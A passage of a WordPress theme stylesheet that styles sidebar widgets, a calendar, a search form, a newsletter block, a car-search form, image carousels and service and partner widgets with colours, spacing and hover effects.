  .widget_categories > ul > li:before, .widget_categories ul.menu > li:before,
  .widget_recent_entries > ul > li:before,
  .widget_recent_entries ul.menu > li:before,
  .widget_archive > ul > li:before,
  .widget_archive ul.menu > li:before,
  .widget_meta > ul > li:before,
  .widget_meta ul.menu > li:before,
  .widget_nav_menu > ul > li:before,
  .widget_nav_menu ul.menu > li:before,
  .widget_pages > ul > li:before,
  .widget_pages ul.menu > li:before,
  .widget_recent_comments > ul > li:before,
  .widget_recent_comments ul.menu > li:before,
  .widget_rss > ul > li:before,
  .widget_rss ul.menu > li:before {
    content: "\f105";
    margin-right: 5px;
    margin-left: 10px;
    font-size: 16px;
    color: #333333;
    float: left;
    line-height: 23px; }
  .widget_categories > ul > li:hover, .widget_categories ul.menu > li:hover,
  .widget_recent_entries > ul > li:hover,
  .widget_recent_entries ul.menu > li:hover,
  .widget_archive > ul > li:hover,
  .widget_archive ul.menu > li:hover,
  .widget_meta > ul > li:hover,
  .widget_meta ul.menu > li:hover,
  .widget_nav_menu > ul > li:hover,
  .widget_nav_menu ul.menu > li:hover,
  .widget_pages > ul > li:hover,
  .widget_pages ul.menu > li:hover,
  .widget_recent_comments > ul > li:hover,
  .widget_recent_comments ul.menu > li:hover,
  .widget_rss > ul > li:hover,
  .widget_rss ul.menu > li:hover {
    padding-left: 10px; }
    .widget_categories > ul > li:hover:before, .widget_categories ul.menu > li:hover:before,
    .widget_recent_entries > ul > li:hover:before,
    .widget_recent_entries ul.menu > li:hover:before,
    .widget_archive > ul > li:hover:before,
    .widget_archive ul.menu > li:hover:before,
    .widget_meta > ul > li:hover:before,
    .widget_meta ul.menu > li:hover:before,
    .widget_nav_menu > ul > li:hover:before,
    .widget_nav_menu ul.menu > li:hover:before,
    .widget_pages > ul > li:hover:before,
    .widget_pages ul.menu > li:hover:before,
    .widget_recent_comments > ul > li:hover:before,
    .widget_recent_comments ul.menu > li:hover:before,
    .widget_rss > ul > li:hover:before,
    .widget_rss ul.menu > li:hover:before {
      color: #0069B3; }
  .widget_categories > ul > li .sub-menu, .widget_categories > ul > li .children, .widget_categories ul.menu > li .sub-menu, .widget_categories ul.menu > li .children,
  .widget_recent_entries > ul > li .sub-menu,
  .widget_recent_entries > ul > li .children,
  .widget_recent_entries ul.menu > li .sub-menu,
  .widget_recent_entries ul.menu > li .children,
  .widget_archive > ul > li .sub-menu,
  .widget_archive > ul > li .children,
  .widget_archive ul.menu > li .sub-menu,
  .widget_archive ul.menu > li .children,
  .widget_meta > ul > li .sub-menu,
  .widget_meta > ul > li .children,
  .widget_meta ul.menu > li .sub-menu,
  .widget_meta ul.menu > li .children,
  .widget_nav_menu > ul > li .sub-menu,
  .widget_nav_menu > ul > li .children,
  .widget_nav_menu ul.menu > li .sub-menu,
  .widget_nav_menu ul.menu > li .children,
  .widget_pages > ul > li .sub-menu,
  .widget_pages > ul > li .children,
  .widget_pages ul.menu > li .sub-menu,
  .widget_pages ul.menu > li .children,
  .widget_recent_comments > ul > li .sub-menu,
  .widget_recent_comments > ul > li .children,
  .widget_recent_comments ul.menu > li .sub-menu,
  .widget_recent_comments ul.menu > li .children,
  .widget_rss > ul > li .sub-menu,
  .widget_rss > ul > li .children,
  .widget_rss ul.menu > li .sub-menu,
  .widget_rss ul.menu > li .children {
    margin-left: 15px; }
    .widget_categories > ul > li .sub-menu li, .widget_categories > ul > li .children li, .widget_categories ul.menu > li .sub-menu li, .widget_categories ul.menu > li .children li,
    .widget_recent_entries > ul > li .sub-menu li,
    .widget_recent_entries > ul > li .children li,
    .widget_recent_entries ul.menu > li .sub-menu li,
    .widget_recent_entries ul.menu > li .children li,
    .widget_archive > ul > li .sub-menu li,
    .widget_archive > ul > li .children li,
    .widget_archive ul.menu > li .sub-menu li,
    .widget_archive ul.menu > li .children li,
    .widget_meta > ul > li .sub-menu li,
    .widget_meta > ul > li .children li,
    .widget_meta ul.menu > li .sub-menu li,
    .widget_meta ul.menu > li .children li,
    .widget_nav_menu > ul > li .sub-menu li,
    .widget_nav_menu > ul > li .children li,
    .widget_nav_menu ul.menu > li .sub-menu li,
    .widget_nav_menu ul.menu > li .children li,
    .widget_pages > ul > li .sub-menu li,
    .widget_pages > ul > li .children li,
    .widget_pages ul.menu > li .sub-menu li,
    .widget_pages ul.menu > li .children li,
    .widget_recent_comments > ul > li .sub-menu li,
    .widget_recent_comments > ul > li .children li,
    .widget_recent_comments ul.menu > li .sub-menu li,
    .widget_recent_comments ul.menu > li .children li,
    .widget_rss > ul > li .sub-menu li,
    .widget_rss > ul > li .children li,
    .widget_rss ul.menu > li .sub-menu li,
    .widget_rss ul.menu > li .children li {
      margin-top: 10px; }
  .widget_categories > ul > li > a, .widget_categories ul.menu > li > a,
  .widget_recent_entries > ul > li > a,
  .widget_recent_entries ul.menu > li > a,
  .widget_archive > ul > li > a,
  .widget_archive ul.menu > li > a,
  .widget_meta > ul > li > a,
  .widget_meta ul.menu > li > a,
  .widget_nav_menu > ul > li > a,
  .widget_nav_menu ul.menu > li > a,
  .widget_pages > ul > li > a,
  .widget_pages ul.menu > li > a,
  .widget_recent_comments > ul > li > a,
  .widget_recent_comments ul.menu > li > a,
  .widget_rss > ul > li > a,
  .widget_rss ul.menu > li > a {
    font-size: 15px;
    line-height: 23px;
    display: block; }
  .widget_categories > ul > li > span, .widget_categories ul.menu > li > span,
  .widget_recent_entries > ul > li > span,
  .widget_recent_entries ul.menu > li > span,
  .widget_archive > ul > li > span,
  .widget_archive ul.menu > li > span,
  .widget_meta > ul > li > span,
  .widget_meta ul.menu > li > span,
  .widget_nav_menu > ul > li > span,
  .widget_nav_menu ul.menu > li > span,
  .widget_pages > ul > li > span,
  .widget_pages ul.menu > li > span,
  .widget_recent_comments > ul > li > span,
  .widget_recent_comments ul.menu > li > span,
  .widget_rss > ul > li > span,
  .widget_rss ul.menu > li > span {
    margin-top: 10px;
    display: inline-block; }

.widget_rss .widget-title .rsswidget {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  text-transform: inherit;
  font-weight: inherit;
  float: none; }
.widget_rss > ul > li a {
  color: #ec1d23; }

.textwidget p {
  font-size: 14px; }
  .textwidget p strong {
    font-weight: normal;
    margin-bottom: 20px;
    display: inline-block; }
.textwidget img {
  max-width: 100%;
  height: auto;
  margin-bottom: 20px; }

.wp-caption img {
  max-width: 100%;
  height: auto;
  margin-bottom: 20px; }

.post-date {
  margin-left: 3px;
  color: #ec1d23;
  font-size: 11px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 11px; }

.wp-playlist {
  margin: 0 !important; }

.tagcloud a {
  padding: 8px 18px;
  margin: 2px;
  display: inline-block;
  border: 1px solid #e0e0e0;
  font-size: 14px !important;
  color: #333333;
  float: left; }
  .tagcloud a:hover {
    border: 1px solid #ec1d23;
    color: #ec1d23; }

.widget_categories select, .widget_archive select, .widget_nav_menu select,
.widget_pages select, .widget_recent_comments select, .widget_rss select, .textwidget select {
  font-size: 13px;
  color: #333333;
  width: 100%;
  height: 30px;
  padding: 10px 20px;
  border: 1px solid #e0e0e0;
  outline: none;
  position: relative; }

/*Calendar*/
.widget_calendar table {
  line-height: 2;
  margin: 0;
  padding: 0;
  width: 100%;
  margin-top: -5px; }
.widget_calendar caption {
  font-weight: 600;
  border-bottom: 1px solid #e0e0e0;
  color: #333333;
  font-size: 16px;
  padding-bottom: 15px;
  line-height: 18px; }
.widget_calendar tfoot {
  border-top: 1px solid #e0e0e0;
  font-weight: 700; }
  .widget_calendar tfoot td {
    padding-top: 15px; }
.widget_calendar thead th {
  width: 14.285%;
  font-size: 16px;
  color: #ec1d23; }
.widget_calendar tbody td, .widget_calendar thead th {
  text-align: center;
  text-align: center;
  font-weight: 600;
  border-bottom: 1px solid #e0e0e0;
  color: #333333;
  font-size: 14px;
  margin-bottom: 15px;
  padding-bottom: 12px;
  padding-top: 15px;
  line-height: 18px; }
.widget_calendar tbody a {
  color: #ec1d23;
  display: block; }
.widget_calendar #prev {
  padding-left: 5px; }
.widget_calendar #next {
  padding-right: 5px;
  text-align: right; }

/*Search*/
.widget_search form.search-form {
  position: relative; }
  .widget_search form.search-form .search-text {
    width: 100%;
    height: 52px;
    padding: 4px 32px 4px 8px;
    border: 1px solid #e0e0e0; }
  .widget_search form.search-form input {
    border: none;
    font-size: 13px;
    color: #333333;
    width: 100%;
    height: 52px;
    padding: 10px 71px 10px 20px;
    border: 1px solid #e0e0e0; }
  .widget_search form.search-form .search-submit {
    font-size: 17px;
    display: block;
    width: 50px;
    height: 52px;
    line-height: 34px;
    color: #333333;
    padding: 10px 17px;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    border-left: 1px solid #e0e0e0;
    margin: 0;
    background: none;
    outline: none; }

#main-content .widget {
  margin-bottom: 60px; }

/*--- Kopa newsletter widget ---*/
.kopa-newsletter-widget .newsletter-intro {
  width: 30.81081%;
  float: left;
  margin-right: 2.7027%; }
  .kopa-newsletter-widget .newsletter-intro .news-icon {
    display: inline-block;
    text-align: center;
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 22px;
    background: white;
    color: #ec1d23 !important;
    border-radius: 50%;
    float: left;
    margin-top: -7px;
    margin-right: 25px; }
  .kopa-newsletter-widget .newsletter-intro > div {
    overflow: hidden;
    margin-top: 6px; }
    .kopa-newsletter-widget .newsletter-intro > div p {
      font-family: "Open Sans", sans-serif;
      font-size: 20px;
      line-height: 26px;
      color: #888888;
      text-transform: uppercase;
      margin-bottom: 5px; }
.kopa-newsletter-widget .newsletter-content {
  width: 66.48649%;
  float: left; }
.kopa-newsletter-widget .newsletter-form .input-area {
  width: 39.93289%;
  margin-right: 2.01342%;
  float: left;
  position: relative; }
  .kopa-newsletter-widget .newsletter-form .input-area > p {
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 10px; }
  .kopa-newsletter-widget .newsletter-form .input-area > input {
    height: 38px;
    border: none;
    border-radius: 2px;
    padding: 0 15px;
    width: 100%;
    color: #888888; }
  .kopa-newsletter-widget .newsletter-form .input-area label.error {
    color: #ec1d23;
    position: absolute;
    top: 0;
    right: 10px;
    margin: 0;
    line-height: 38px; }
.kopa-newsletter-widget .newsletter-form > input {
  float: left;
  width: 16.10738%;
  height: 38px;
  background: #222222;
  border: none;
  border-radius: 2px;
  font-weight: 600;
  color: #fff;
  text-transform: uppercase; }

/*--- kopa-home-slider-widget ---*/
.kopa-home-slider-widget {
  position: relative; }

.owl-carousel-1 .entry-item .entry-content {
  position: absolute;
  left: 35px;
  right: 35px;
  bottom: 35px; }
  .owl-carousel-1 .entry-item .entry-content .entry-title {
    font-size: 30px;
    line-height: 36px;
    margin-bottom: 10px;
    text-transform: uppercase; }
    .owl-carousel-1 .entry-item .entry-content .entry-title a {
      display: inline-block;
      padding: 12px 20px;
      background: #ec1d23;
      color: #fff; }
      .owl-carousel-1 .entry-item .entry-content .entry-title a:hover {
        background: #000; }
  .owl-carousel-1 .entry-item .entry-content > p {
    display: inline-block;
    background: url("images/background/bg/3.png");
    background: rgba(0, 0, 0, 0.79);
    padding: 20px 20px 60px;
    color: #d2d2d2;
    max-width: 500px; }
.owl-carousel-1 .owl-controls {
  position: absolute;
  bottom: 60px;
  left: 50px; }

/*--- kopa-home-slider-3-widget ---*/
.kopa-home-slider-3-widget {
  min-height: 495px; }

.owl-carousel-9 .entry-item {
  position: relative;
  min-height: 495px; }
  .owl-carousel-9 .entry-item .entry-content {
    position: absolute;
    left: 0;
    bottom: 170px;
    width: 100%; }
    .owl-carousel-9 .entry-item .entry-content .slider-header .entry-title {
      font-size: 22px;
      line-height: 30px;
      margin-bottom: 13px;
      text-transform: uppercase;
      float: left;
      margin-right: 5px;
      max-width: 80%; }
      .owl-carousel-9 .entry-item .entry-content .slider-header .entry-title a {
        display: inline-block;
        padding: 12px 20px;
        background: #ec1d23;
        color: #fff;
        position: relative; }
        .owl-carousel-9 .entry-item .entry-content .slider-header .entry-title a:hover {
          background: #000; }
    .owl-carousel-9 .entry-item .entry-content .slider-header > a {
      display: inline-block;
      text-align: center;
      width: 40px;
      height: 54px;
      line-height: 54px;
      font-size: 30px;
      background: black;
      position: relative;
      color: #fff; }
      .owl-carousel-9 .entry-item .entry-content .slider-header > a:hover {
        background: #ec1d23; }
    .owl-carousel-9 .entry-item .entry-content > p {
      display: inline-block;
      background: url("images/background/bg/3.png");
      background: rgba(0, 0, 0, 0.79);
      padding: 20px 25px;
      color: #fff;
      line-height: 24px;
      position: relative;
      max-width: 90%; }
.owl-carousel-9 .owl-controls {
  position: absolute;
  bottom: 110px;
  left: -5px; }
  .owl-carousel-9 .owl-controls .owl-buttons div {
    position: inherit;
    width: 46px;
    height: 46px;
    line-height: 46px;
    margin-left: 5px; }

/*--- article-list-1 ---*/
.article-list-1 {
  overflow-x: hidden; }
  .article-list-1 > ul.row {
    margin-top: -30px; }
    .article-list-1 > ul.row > li {
      margin-top: 30px; }
  .article-list-1 .entry-item .entry-title {
    font-size: 20px;
    line-height: 26px;
    text-transform: capitalize;
    margin-bottom: 20px; }
    .article-list-1 .entry-item .entry-title a {
      color: #333333; }
      .article-list-1 .entry-item .entry-title a:hover {
        color: #ec1d23; }
  .article-list-1 .entry-item .entry-thumb > p {
    background: url("images/background/bg/1.png");
    background: rgba(0, 0, 0, 0.67);
    position: absolute;
    top: 7px;
    right: 7px;
    bottom: 7px;
    left: 7px;
    color: #fff;
    padding: 20px;
    opacity: 0;
    filter: Alpha(Opacity=0); }
  .article-list-1 .entry-item .entry-thumb:hover > p {
    opacity: 1;
    filter: Alpha(Opacity=100); }

/*--- article-list-2 ---*/
.entry-comment {
  font-style: italic;
  text-transform: capitalize;
  color: #888888; }
  .entry-comment a {
    color: #888888; }
    .entry-comment a:hover {
      color: #ec1d23; }

.article-list-2 > ul.row, .article-list-5 > ul.row {
  margin-top: -30px; }
  .article-list-2 > ul.row > li, .article-list-5 > ul.row > li {
    margin-top: 30px; }
.article-list-2 .entry-item > header, .article-list-5 .entry-item > header {
  margin-bottom: 20px; }
  .article-list-2 .entry-item > header .entry-date, .article-list-5 .entry-item > header .entry-date {
    color: #333333;
    text-transform: capitalize;
    display: inline-block;
    float: left;
    margin-right: 13px; }
  .article-list-2 .entry-item > header .rotate-line, .article-list-5 .entry-item > header .rotate-line {
    display: inline-block;
    float: left;
    margin: 0 0 0 0;
    width: 3px;
    height: 38px;
    background: #d2d2d2;
    -ms-transform: rotate(35deg);
    -webkit-transform: rotate(35deg);
    -moz-transform: rotate(35deg);
    -o-transform: rotate(35deg);
    transform: rotate(35deg); }
  .article-list-2 .entry-item > header .entry-comment, .article-list-5 .entry-item > header .entry-comment {
    display: inline-block;
    margin: 15px 0 10px 12px; }
.article-list-2 .entry-item .entry-thumb, .article-list-5 .entry-item .entry-thumb {
  width: 100px;
  float: left;
  margin-right: 20px; }
.article-list-2 .entry-item .entry-title, .article-list-5 .entry-item .entry-title {
  font-size: 14px;
  line-height: 22px;
  text-transform: capitalize; }

/*--- kopa-search-car-widget ---*/
.sbHolder {
  background: #fff;
  height: 35px;
  position: relative;
  width: 145px;
  float: right; }

.sbSelector {
  display: block;
  height: 35px;
  left: 0;
  line-height: 35px;
  outline: none;
  overflow: hidden;
  position: absolute;
  text-indent: 10px;
  top: 0;
  width: 145px; }

.sbSelector:link, .sbSelector:visited, .sbSelector:hover {
  color: #333333;
  outline: none;
  text-decoration: none; }

.sbToggle {
  text-align: center;
  position: absolute;
  top: 2px;
  width: 31px;
  height: 31px;
  line-height: 31px;
  font-size: 20px;
  margin-top: -15.5px;
  margin-left: -15.5px;
  right: 2px;
  outline: none;
  margin: 0;
  border: 1px solid #c3c3c3;
  background: -moz-linear-gradient(top, transparent 2%, rgba(4, 4, 4, 0) 4%, rgba(206, 206, 206, 0.65) 99%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(2%, transparent), color-stop(4%, rgba(4, 4, 4, 0)), color-stop(99%, rgba(206, 206, 206, 0.65)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, transparent 2%, rgba(4, 4, 4, 0) 4%, rgba(206, 206, 206, 0.65) 99%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, transparent 2%, rgba(4, 4, 4, 0) 4%, rgba(206, 206, 206, 0.65) 99%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, transparent 2%, rgba(4, 4, 4, 0) 4%, rgba(206, 206, 206, 0.65) 99%);
  /* IE10+ */
  background: linear-gradient(to bottom, transparent 2%, rgba(4, 4, 4, 0) 4%, rgba(206, 206, 206, 0.65) 99%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6cecece',GradientType=0 );
  /* IE6-9 */ }
  .sbToggle:before {
    content: "\f0d7"; }

.sbToggle:hover {
  background: #333333;
  border-color: #ec1d23; }

.sbHolderDisabled {
  border: solid 1px #e0e0e0; }

.sbOptions {
  background: #bd2424;
  list-style: none;
  left: 0;
  margin: 0;
  padding: 5px 0 !important;
  position: absolute;
  top: 36px !important;
  width: 145px;
  z-index: 1;
  overflow-y: auto; }

.sbOptions li {
  padding: 0; }

.sbOptions a {
  display: block;
  outline: none;
  padding: 5px 10px; }

.sbOptions a:link, .sbOptions a:visited {
  color: #fff;
  text-decoration: none; }

.sbOptions a:hover,
.sbOptions a:focus,
.sbOptions a.sbFocus {
  color: #fff; }

.sbOptions li.last a {
  border-bottom: none; }

.sbOptions .sbDisabled {
  border-bottom: dotted 1px #e0e0e0;
  color: #333333;
  display: block;
  padding: 7px 0 7px 3px; }

.sbOptions .sbGroup {
  border-bottom: dotted 1px #e0e0e0;
  color: #ec1d23;
  display: block;
  font-weight: bold;
  padding: 7px 0 7px 3px; }

.sbOptions .sbSub {
  padding-left: 17px; }

.kopa-search-car-widget .widget-title, .kopa-testimonial-widget .widget-title {
  background: #bd2424;
  border-bottom: #ff1e00;
  padding: 25px 20px 20px;
  font-family: "Open Sans", sans-serif;
  font-size: 22px;
  line-height: 28px;
  color: white;
  text-transform: uppercase;
  margin-bottom: 0; }
.kopa-search-car-widget .find-car-form, .kopa-testimonial-widget .find-car-form {
  background: #ec1d23;
  padding: 40px 25px; }
.kopa-search-car-widget .fc-item, .kopa-testimonial-widget .fc-item {
  margin-top: 30px; }
  .kopa-search-car-widget .fc-item:first-child, .kopa-testimonial-widget .fc-item:first-child {
    margin-top: 0; }
  .kopa-search-car-widget .fc-item > span, .kopa-testimonial-widget .fc-item > span {
    display: inline-block;
    margin-top: 3px;
    font-size: 18px;
    line-height: 26px;
    color: #fff;
    text-transform: capitalize; }
.kopa-search-car-widget .car-search-submit, .kopa-testimonial-widget .car-search-submit {
  font-family: "Open Sans", sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: white;
  text-transform: uppercase;
  width: 100%;
  background: #222222;
  height: 42px;
  line-height: 42px;
  border-radius: 3px;
  border: none;
  outline: none;
  margin-top: 35px;
  margin-bottom: 10px;
  text-align: left;
  padding: 0 20px;
  position: relative; }
  .kopa-search-car-widget .car-search-submit > span, .kopa-testimonial-widget .car-search-submit > span {
    text-align: center;
    position: absolute;
    top: 0;
    width: 42px;
    height: 42px;
    line-height: 42px;
    font-size: 25px;
    margin-top: -21px;
    margin-left: -21px;
    right: 0;
    margin: 0;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    background: #030303; }

/*--- kopa-feature-post-widget ---*/
.bg-heading {
  width: 100%;
  height: 300px;
  background: #222222;
  border-bottom: 8px solid #d2d2d2;
  position: absolute;
  top: 0;
  left: 0; }
  .bg-heading:before, .bg-heading:after {
    content: "";
    width: 300px;
    height: 300px;
    background: #222222;
    border-bottom: 8px solid #d2d2d2;
    position: absolute;
    top: 0;
    left: -300px; }
  .bg-heading:after {
    left: auto;
    right: -300px; }

.kopa-feature-post-widget, .kopa-feature-post-2-widget {
  position: relative;
  margin-top: -55px;
  padding-top: 55px; }
  .kopa-feature-post-widget .widget-title, .kopa-feature-post-2-widget .widget-title {
    position: relative;
    margin-bottom: 40px; }
  .kopa-feature-post-widget .widget-content, .kopa-feature-post-2-widget .widget-content {
    width: 100%;
    overflow: hidden; }

.entry-info {
  background: #ec1d23;
  padding: 10px 15px;
  margin-bottom: 30px;
  font-size: 16px;
  line-height: 24px;
  color: #fff; }
  .entry-info a {
    font-style: italic;
    color: #fff; }
    .entry-info a:hover {
      color: #333333; }

.btn-expand {
  text-align: center;
  position: absolute;
  top: 11px;
  width: 27px;
  height: 27px;
  line-height: 27px;
  font-size: 20px;
  margin-top: -13.5px;
  margin-left: -13.5px;
  margin: 0;
  right: 16px;
  background: #ec1d23; }
  .btn-expand:before, .btn-expand:after {
    content: "";
    width: 11px;
    height: 1px;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -5.5px;
    margin-top: -0.5px; }
  .btn-expand:after {
    width: 1px;
    height: 11px;
    margin-left: -0.5px;
    margin-top: -5.5px; }
  .btn-expand:hover {
    background: #000; }

.owl-carousel-2 .item, .owl-carousel-10 .item {
  padding: 0 15px; }
.owl-carousel-2 .entry-item, .owl-carousel-10 .entry-item {
  position: relative; }
  .owl-carousel-2 .entry-item .entry-title, .owl-carousel-10 .entry-item .entry-title {
    font-family: "Open Sans", sans-serif;
    font-size: 20px;
    line-height: 28px;
    font-weight: 400;
    margin-bottom: 20px; }
    .owl-carousel-2 .entry-item .entry-title a, .owl-carousel-10 .entry-item .entry-title a {
      color: #fff; }
      .owl-carousel-2 .entry-item .entry-title a:hover, .owl-carousel-10 .entry-item .entry-title a:hover {
        color: #ec1d23; }
.owl-carousel-2 .entry-thumb, .owl-carousel-10 .entry-thumb {
  padding: 5px;
  background: #eeeeee; }
.owl-carousel-2 .entry-content, .owl-carousel-10 .entry-content {
  width: 100%;
  padding: 12px 20px;
  background: url("images/background/bg/1.png");
  background: rgba(0, 0, 0, 0.67);
  position: absolute;
  bottom: 5px;
  left: 0; }
  .owl-carousel-2 .entry-content:before, .owl-carousel-10 .entry-content:before, .owl-carousel-2 .entry-content:after, .owl-carousel-10 .entry-content:after {
    content: "";
    width: 5px;
    height: 100%;
    background: #eeeeee;
    position: absolute;
    top: 0;
    left: 0; }
  .owl-carousel-2 .entry-content:after, .owl-carousel-10 .entry-content:after {
    left: auto;
    right: 0; }
  .owl-carousel-2 .entry-content .entry-price, .owl-carousel-10 .entry-content .entry-price {
    font-size: 18px;
    line-height: 26px;
    color: #fff; }

/*--- kopa-feature-post-2-widget ---*/
.kopa-feature-post-2-widget .widget-title {
  margin-bottom: 15px; }
.kopa-feature-post-2-widget > p {
  font-size: 16px;
  line-height: 24px;
  font-style: italic;
  color: #d2d2d2;
  margin-bottom: 55px; }

.owl-carousel-10 .entry-item {
  padding: 5px;
  background: #eeeeee; }
  .owl-carousel-10 .entry-item .entry-thumb {
    background: none;
    padding: 0;
    overflow: hidden; }
    .owl-carousel-10 .entry-item .entry-thumb img {
      transition: all 0.5s;
      -ms-transition: all 0.5s;
      -webkit-transition: all 0.5s;
      -moz-transition: all 0.5s;
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -o-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1); }
    .owl-carousel-10 .entry-item .entry-thumb:hover img {
      -webkit-transform: scale(1.1);
      -moz-transform: scale(1.1);
      -o-transform: scale(1.1);
      -ms-transform: scale(1.1);
      transform: scale(1.1); }
  .owl-carousel-10 .entry-item .entry-content {
    bottom: 0; }
    .owl-carousel-10 .entry-item .entry-content:before, .owl-carousel-10 .entry-item .entry-content:after {
      display: none; }
    .owl-carousel-10 .entry-item .entry-content .entry-title {
      font-family: "Open Sans", sans-serif;
      font-size: 18px;
      line-height: 24px;
      font-weight: 600;
      margin-bottom: 3px; }
    .owl-carousel-10 .entry-item .entry-content > a {
      font-family: "Open Sans", sans-serif;
      font-size: 13px;
      line-height: 20px;
      font-weight: 300;
      color: #fff; }
      .owl-carousel-10 .entry-item .entry-content > a:hover {
        color: #ec1d23; }
  .owl-carousel-10 .entry-item > footer {
    padding: 6px 60px 6px 20px;
    background: #ec1d23;
    font-family: "Open Sans", sans-serif;
    font-size: 17px;
    line-height: 24px;
    font-weight: 300;
    color: #fff;
    font-style: italic;
    position: relative; }
    .owl-carousel-10 .entry-item > footer .btn-expand {
      width: 58px;
      height: 36px;
      line-height: 36px;
      top: 0;
      right: 0;
      background: #000; }
      .owl-carousel-10 .entry-item > footer .btn-expand:before, .owl-carousel-10 .entry-item > footer .btn-expand:after {
        left: 60%;
        transition: all 0.5s;
        -ms-transition: all 0.5s;
        -webkit-transition: all 0.5s;
        -moz-transition: all 0.5s; }
      .owl-carousel-10 .entry-item > footer .btn-expand:hover:before, .owl-carousel-10 .entry-item > footer .btn-expand:hover:after {
        background: #ec1d23; }
    .owl-carousel-10 .entry-item > footer > span:before {
      content: '';
      position: absolute;
      border-left: 0px solid transparent;
      border-right: 18px solid transparent;
      border-top: 36px solid #ec1d23;
      bottom: 0;
      left: 50%;
      margin-left: 0px;
      left: auto;
      right: 40px;
      z-index: 999; }

/*--- kopa-service-widget ---*/
.kopa-service-widget {
  margin-top: -55px; }
  .kopa-service-widget .widget-title {
    width: 54.44444%;
    background: #ec1d23;
    padding: 20px 38px;
    color: #fff;
    position: relative; }
    .kopa-service-widget .widget-title:before, .kopa-service-widget .widget-title:after {
      content: "";
      width: 300px;
      height: 100%;
      background: #222222;
      position: absolute;
      top: 0;
      left: -300px; }
  .kopa-service-widget .entry-item {
    position: relative; }
    .kopa-service-widget .entry-item .entry-content {
      background: url("images/background/bg/6.png");
      background: rgba(0, 0, 0, 0.58);
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0;
      padding: 75px 40px;
      text-align: center; }
      .kopa-service-widget .entry-item .entry-content .thumb-icon {
        text-align: center;
        position: absolute;
        top: 75px;
        width: 69px;
        height: 69px;
        line-height: 69px;
        font-size: 20px;
        margin-top: -34.5px;
        margin-left: -34.5px;
        background: none;
        margin-top: 0;
        border: 2px solid #fff;
        color: #fff; }
      .kopa-service-widget .entry-item .entry-content .entry-title {
        font-size: 18px;
        line-height: 30px;
        text-transform: uppercase;
        position: absolute;
        bottom: 75px;
        left: 0;
        margin-bottom: 0;
        padding: 0 40px; }
        .kopa-service-widget .entry-item .entry-content .entry-title a {
          color: #fff; }
          .kopa-service-widget .entry-item .entry-content .entry-title a:hover {
            color: #ec1d23; }
  .kopa-service-widget .sv-item, .kopa-service-widget .sv-item .sv-icon, .kopa-service-widget .sv-item .sv-content {
    min-height: 111px; }
  .kopa-service-widget > .row > .col-md-7 {
    margin-top: -25px; }
    .kopa-service-widget > .row > .col-md-7 > ul > li {
      margin-top: 3px; }
      .kopa-service-widget > .row > .col-md-7 > ul > li:first-child {
        margin-top: 0; }
        .kopa-service-widget > .row > .col-md-7 > ul > li:first-child .sv-icon:before {
          display: none; }
    .kopa-service-widget > .row > .col-md-7 > ul .sv-item {
      position: relative; }
      .kopa-service-widget > .row > .col-md-7 > ul .sv-item:before {
        content: "";
        width: 300px;
        height: 100%;
        background: #eeeeee;
        position: absolute;
        top: 0;
        right: -300px;
        color: #333333; }
      .kopa-service-widget > .row > .col-md-7 > ul .sv-item .sv-icon {
        width: 137px;
        height: 100%;
        background: #e44242;
        float: left;
        position: absolute;
        top: 0;
        left: 0; }
        .kopa-service-widget > .row > .col-md-7 > ul .sv-item .sv-icon > span {
          text-align: center;
          position: absolute;
          top: 50%;
          width: 67px;
          height: 67px;
          line-height: 61px;
          font-size: 25px;
          margin-top: -33.5px;
          margin-left: -33.5px;
          left: 50%;
          border: 3px solid #e96767;
          background: #ec1d23;
          color: #fff;
          border-radius: 50%; }
        .kopa-service-widget > .row > .col-md-7 > ul .sv-item .sv-icon:before {
          content: "";
          width: 100%;
          height: 3px;
          background: #ec1d23;
          position: absolute;
          top: -3px;
          left: 0; }
      .kopa-service-widget > .row > .col-md-7 > ul .sv-item .sv-content {
        margin-left: 137px;
        position: relative;
        background: #eeeeee;
        padding: 20px;
        overflow: hidden;
        color: #333333; }
        .kopa-service-widget > .row > .col-md-7 > ul .sv-item .sv-content p {
          font-family: "Open Sans", sans-serif;
          font-size: 18px;
          line-height: 24px;
          text-transform: uppercase;
          margin-bottom: 3px; }
  .kopa-service-widget iframe {
    height: 315px; }

/*--- kopa-partner-widget ---*/
.kopa-partner-widget .partner-item {
  padding: 0 15px; }
.kopa-partner-widget .partner-link {
  display: block;
  width: 100%;
  height: 95px;
  border: 1px solid #888888;
  position: relative; }
  .kopa-partner-widget .partner-link > img {
    max-width: 80%;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto; }
  .kopa-partner-widget .partner-link:hover {
    border-bottom-width: 3px; }
    .kopa-partner-widget .partner-link:hover img {
      -webkit-transform: translateY(-3px);
      -moz-transform: translateY(-3px);
      -ms-transform: translateY(-3px);
      transform: translateY(-3px); }

/*--- kopa-home-slider-2-widget ---*/
.kopa-home-slider-2-widget {
  margin: 8px 0 0 !important; }

.owl-carousel-3 .entry-item {
  position: relative; }
  .owl-carousel-3 .entry-item .entry-content {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 100px 105px; }
    .owl-carousel-3 .entry-item .entry-content .entry-title {
      font-size: 36px;
      line-height: 42px;
      background: #ec1d23;
      padding: 12px 20px;
      text-transform: uppercase;
      display: inline-block; }
      .owl-carousel-3 .entry-item .entry-content .entry-title a {
        color: #fff; }
      .owl-carousel-3 .entry-item .entry-content .entry-title:hover {
        background: #333333; }
    .owl-carousel-3 .entry-item .entry-content > p {
      font-family: "Open Sans", sans-serif;
      font-size: 18px;
      line-height: 24px;
      color: #333333;
